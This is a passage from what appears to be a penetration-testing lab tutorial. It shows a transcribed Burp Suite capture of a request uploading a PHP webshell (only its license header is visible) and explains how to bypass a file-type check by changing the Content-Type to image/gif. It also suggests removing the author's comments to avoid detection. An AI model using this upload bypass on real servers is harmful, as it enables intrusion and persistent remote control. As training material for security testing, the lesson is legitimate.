 Post Request
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User
Intercept HTTP history WebSockets history Options
Request to https://10.129.201.101:443
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
7 Accept-Encoding: gzip, deflate
8 Referer: https://10.129.201.101/vendors.php
9 Content-Type: multipart/form-data; boundary=---------------------------306506772024935730734166923066
10 Content-Length: 7787
11 Origin: https://10.129.201.101
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Gpc: 1
15 Te: trailers
16 Connection: close
17
18 -----------------------------306506772024935730734166923066
19 Content-Disposition: form-data; name="vendorName"
20
21 NetVen
22 -----------------------------306506772024935730734166923066
23 Content-Disposition: form-data; name="vendorLogo"; filename="connect.php"
24 Content-Type: application/x-php
25
26 #<?php
27 /*******************************************************************************
28 * Copyright 2017 WhiteWinterWolf
29 * https://www.whitewinterwolf.com/tags/php-webshell/
30 *
31 * This file is part of wwolf-php-webshell.
32 *
33 * wwwolf-php-webshell is free software: you can redistribute it and/or modify
34 * it under the terms of the GNU General Public License as published by
35 * the Free Software Foundation, either version 3 of the License, or
36 * (at your option) any later version.
37 *
? Search... 0 matc
As mentioned in an earlier section, you will notice that some payloads have comments from the author
that explain usage, provide kudos and links to personal blogs. This can give us away, so it's not always
best to leave the comments in place. We will change Content-type from application/x-php to
image/gif. This will essentially "trick" the server and allow us to upload the .php file, bypassing the file
type restriction. Once we do this, we can select Forward twice, and the file will be submitted. We can
turn the Burp interceptor off now and go back to the browser to see the results.